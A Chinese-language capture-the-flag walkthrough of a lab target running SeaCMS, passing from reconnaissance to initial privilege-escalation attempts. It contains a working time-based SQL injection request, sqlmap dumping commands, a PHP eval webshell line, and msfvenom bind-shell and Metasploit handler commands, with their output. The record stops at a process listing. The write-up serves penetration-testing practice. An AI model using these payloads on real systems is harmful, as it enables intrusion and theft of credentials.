 CyberStrikelab PT1
CyberStrikelab PT1
简单打靶记录。关键词:信息收集、权限提升、dumphash、弱口令、sql注入
靶标介绍:
最终任务是获取管理员的密码,能做到吗?
关键词:
- 信息收集
- 权限提升
- dumphash
挂上openvpn
sudo openvpn cyberstrikelab.com-PT-1.ovpn
访问靶机
注意到靶机使用了框架海洋cms
页面title:cslab

扫描下目录,发现存在phpmyadmin

到github找下海洋cms的github仓库seacms (opens new window)
issues里都是后台的rce、xss、文件包含漏洞,bing发现一个前台sql注入漏洞
参考文章:
poc
GET /js/player/dmplayer/dmku/?ac=del&id=(select(0)from(select(sleep(5)))v)&type=list HTTP/1.1
Host: demo.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
2
3
4
5
6
7
8
拿到sqlmap测试参数id,成功验证存在sql注入
sqlmap -u "http://10.0.0.68/js/player/dmplayer/dmku/?ac=del&id=1&type=list" -p id --batch
存在sql盲注

爆库
[00:24:53] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] seacms
[*] test
2
3
4
5
6
7
爆表
Database: seacms
[38 tables]
+---------------------+
| sea_admin |
| sea_arcrank |
| sea_buy |
| sea_cck |
| sea_co_cls |
| sea_co_config |
| sea_co_data |
| sea_co_filters |
| sea_co_news |
| sea_co_type |
| sea_co_url |
| sea_comment |
| sea_content |
| sea_count |
| sea_crons |
| sea_danmaku_ip |
| sea_danmaku_list |
| sea_danmaku_report |
| sea_data |
| sea_erradd |
| sea_favorite |
| sea_flink |
| sea_guestbook |
| sea_hyzbuy |
| sea_ie |
| sea_jqtype |
| sea_member |
| sea_member_group |
| sea_myad |
| sea_mytag |
| sea_news |
| sea_playdata |
| sea_search_keywords |
| sea_tags |
| sea_temp |
| sea_topic |
| sea_type |
| sea_zyk |
+---------------------+
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
感觉管理员在sea_admin表
Database: seacms
Table: sea_admin
[1 entry]
+----+---------+-------+--------+----------------+----------------------+------------+------------+
| id | groupid | state | name | loginip | password | logintime | logincount |
+----+---------+-------+--------+----------------+----------------------+------------+------------+
| 1 | 1 | 1 | cslab | 192.168.122.81 | eaf2c6b8b0248341c3ec | 1738959045 | 0 |
+----+---------+-------+--------+----------------+----------------------+------------+------------+
2
3
4
5
6
7
8
密码加密了,不过可以知道只有一个管理员用户,用户名cslab
尝试写入webshell,不知道路径
尝试使用sqlmap --passwords参数读取数据库用户密码
[17:33:41] [INFO] adjusting time delay to 1 second due to good response times
3
[17:33:41] [INFO] retrieved: 'root'@'localhost'
[17:36:06] [INFO] retrieved: 'root'@'127.0.0.1'
[17:38:43] [INFO] retrieved: 'root'@'::1'
[17:40:22] [INFO] fetching number of password hashes for user 'root'
[17:40:22] [INFO] retrieved: 1
[17:40:24] [INFO] fetching password hashes for user 'root'
[17:40:24] [INFO] retrieved:
[17:40:25] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[17:40:25] [WARNING] no clear password(s) found
database management system users password hashes:
[*] root [1]:
password hash: NULL
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
厚礼蟹,空密码,尝试登录phpmyadmin,禁止空密码登录
扫下端口,看看mysql能不能直接连
D:\nmap>nmap -sV --unprivileged 10.0.0.68
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 17:55 中国标准时间
Nmap scan report for 10.0.0.68
Host is up (0.036s latency).
Not shown: 994 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3306/tcp open mysql MySQL (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.46 seconds
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
直连失败

存在445端口,尝试是否存在永恒之蓝,没有。炸杠了
D:\nmap>nmap --script=smb-vuln-ms17-010 10.0.0.68 -p 445 --unprivileged
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 18:01 中国标准时间
Nmap scan report for 10.0.0.68
Host is up (0.035s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 8.06 seconds
2
3
4
5
6
7
8
9
继续回到web挖掘信息
尝试扫描目录,并访问,检查有无敏感信息泄露,如web程序的绝对路径;

发现/data/路径直接 index of了,给文件都列举出来了,太逆天了哥们

在/data/admin目录下有一个ver.txt,泄露了cms的版本_v12.9

尝试到后台/manager/login.php,默认密码admin:admin,404,没有/manager目录,可能修改了后台路径
尝试使用/cslab/login.php,使用弱密码cslab:cslab登录成功

会员消息通知处有远程代码执行漏洞
写入一句话";@eval($_POST[1]);"会保存在/data/admin/notify.php里

蚁剑连接,在c盘根目录拿到flag.txt

在蚁剑终端里可以看到是x86系统,一个服务用户,权限较低,尝试提权,再读取administrator用户密码哈希

C:\WWW\data\admin> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
2
3
4
5
6
7
8
9
10
11
12
13
14
拷打Ai后,得知SeImpersonatePrivilege权限最适合提权
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
2
3
这个提权方式在msf的getsystem命令里已经集成了,决定还是把控制权从蚁剑转移到msf,直接getsystem提权
猜测可能是,本地到vpn访问靶机是通的,靶机到本地可能没有路由,决定生成正向shell
生成正向shell
msfvenom -p windows/meterpreter/bind_tcp LPORT=4444 -f exe -o bind_shell.exe
上传到靶机的web目录,运行

msf正向连接
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
set rhost 10.0.0.68
set LPORT 4444
run
2
3
4
5
6

g没反应,🐎没了,感觉被杀软杀了

查看下进程
C:\WWW\data\admin> tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 4 K
System 4 Services 0 140 K
smss.exe 248 Services 0 604 K
csrss.exe 336 Services 0 2,024 K
csrss.exe 404 Console 1 1,680 K
wininit.exe 444 Services 0 2,192 K
winlogon.exe 452 Console 1 10,272 K
services.exe 520 Services 0 5,264 K
lsass.exe 528 Services 0 8,700 K
svchost.exe 596 Services 0 7,592 K
svchost.exe 636 Services 0 7,840 K
dwm.exe 732 Console 1 6,988 K
svchost.exe 768 Services 0 32,864 K
svchost.exe 792 Services 0 6,144 K
svchost.exe 824 Services 0 12,732 K
svchost.exe 908 Services 0 8,120 K
svchost.exe 992 Services 0 6,124 K
svchost.exe 1000 Services 0 12,956 K
svchost.exe 1012 Services 0 2,668 K
svchost.exe 1132 Services 0 3,008 K
spoolsv.exe 1204 Services 0 12,856 K
svchost.exe 1264 Services 0 10,344 K
httpd.exe 1344 Services 0 15,204 K
svchost.exe 1364 Services 0 6,396 K
svchost.exe 1376 Services 0 13,020 K
MsMpEng.exe 1412 Services 0 78,180 K
mysqld.exe 1488 Services 0 6,636 K
ChsIME.exe 2320 Console 1 4,780 K
httpd.exe 2460 Services 0 47,524 K
RuntimeBroker.exe 2624 Console 1 11,720 K
sihost.exe 2716 Console 1 8,172 K
svchost.exe 2728 Console 1 5,976 K
taskhostw.exe 2744 Console 1 6,464 K
ChsIME.exe 3200 Console 1 1,416 K
explorer.exe 3272 Console 1 27,940 K
ShellExperienceHost.exe 3532 Console 1 23,632 K
SearchUI.exe 3604 Console 1 712 K
ServerManager.exe 3952 Console 1 54,812 K
msdtc.exe 3844 Services 0 1,952 K
MpCmdRun.exe 3724 Services 0 4,928 K
svchost.exe 1092 Services 0 9,536 K
WmiPrvSE.exe 536 Services 0 22,560 K
WmiPrvSE.exe 4732 Services 0 8,980 K
WmiPrvSE.exe 2100 Services 0 13,136 K
cmd.exe 728 Services 0 3,628 K
